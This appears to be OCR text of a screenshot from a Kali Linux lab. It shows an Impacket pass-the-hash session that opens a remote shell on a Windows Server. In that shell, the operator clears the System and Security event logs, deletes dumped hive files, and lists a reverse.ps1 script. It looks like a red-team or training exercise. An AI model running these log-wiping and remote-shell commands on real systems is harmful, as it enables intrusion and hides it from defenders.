 File Edit View VM Tabs Help Home Windows 10 x64 Server 2019 kali_Linux 1:03
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~/exfil_data kali@kali: ~/exfil_data
b51404eeaad3b435b51404ee:68ae965c9062b389f2a285e27ff0a566
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>wevtutil cl System
C:\>wevtutil cl Security
C:\>del *.save
C:\>dir
Volume in drive C has no label.
Volume Serial Number is DA90-CE05
Directory of C:\
11/05/2022 11:50 PM <DIR> PerfLogs
07/09/2025 05:58 PM <DIR> Program Files
09/15/2018 02:36 PM <DIR> Program Files (x86)
07/06/2025 11:08 PM 539 reverse.ps1
07/04/2025 10:14 PM <DIR> Users
07/10/2025 10:33 AM <DIR> Windows
1 File(s) 539 bytes
5 Dir(s) 51,275,202,560 bytes free
C:\>